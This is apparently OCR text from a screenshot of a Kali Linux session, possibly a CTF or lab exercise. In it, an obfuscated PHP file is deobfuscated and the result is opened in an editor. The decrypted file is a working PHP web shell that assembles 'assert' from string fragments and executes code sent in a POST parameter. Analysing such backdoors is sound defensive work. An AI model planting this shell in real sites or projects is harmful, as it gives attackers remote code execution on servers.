 Kazam
录制屏幕视频或抓取屏幕截图
Shell No. 1
编辑(E) 查看(V) 帮助(H)
回收站
root@kali:~# cd
root@kali:~# vim 反混淆.php
root@kali:~# php 反混淆.php 1.php
解密后文件已写入到 1.php.decrypted.php
root@kali:~#
文件系统
主文件夹
GitHack-ma...
/root/1.php.decrypted.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
?><?php @eval("//Encode by  phpjiami.com,Free user."); ?><?php
$ch = explode(".","hello.ass.world.er.rt.e.saucerman");
$c = $ch[1].$ch[5].$ch[4];
@$c($_POST[7-1]);
?>
<?php